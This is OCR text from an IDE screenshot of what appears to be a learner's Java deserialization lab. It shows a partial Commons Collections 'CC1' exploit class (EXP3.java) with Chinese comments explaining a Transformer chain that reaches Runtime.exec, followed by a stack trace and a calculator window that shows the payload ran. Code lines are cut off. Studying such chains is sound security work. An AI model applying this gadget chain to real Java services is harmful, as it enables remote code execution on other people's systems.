 CC CC1 版本控制 当前文件
LazyMap.java AnnotationInvocationHandler.java EXP3.java InvokerTransformer.java
20 public class EXP3 { 8 20 2 1
21 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAc
24 Transformer[] transformers = new Transformer[]{
25 //触发攻击链子
26 //其实这里可以不用这个，因为我们不再需要进入setValue方法
27 new ConstantTransformer(Runtime.class),
28 // 第一步：通过反射获取Runtime类的getRuntime方法
29 new InvokerTransformer( methodName: "getMethod"
30 , new Class[]{String.class, Class[].class}, new Object[]{"ge
31 // 第二步：调用getRuntime方法获取Runtime实例
32 new InvokerTransformer( methodName: "invoke"
33 , new Class[]{Object.class, Object[].class}, new Object[]{nu
34 // 第三步：在Runtime实例上调用exec方法执行计算器
35 new InvokerTransformer( methodName: "exec"
运行 EXP3
D:\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.example.EXP3.unserialize(EXP3.java:72)
at com.example.EXP3.main(EXP3.java:61)
进程已结束，退出代码为 1
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1 > src > main > java > com > example > EXP3
14:44 CRLF UTF-8 4 个空格
m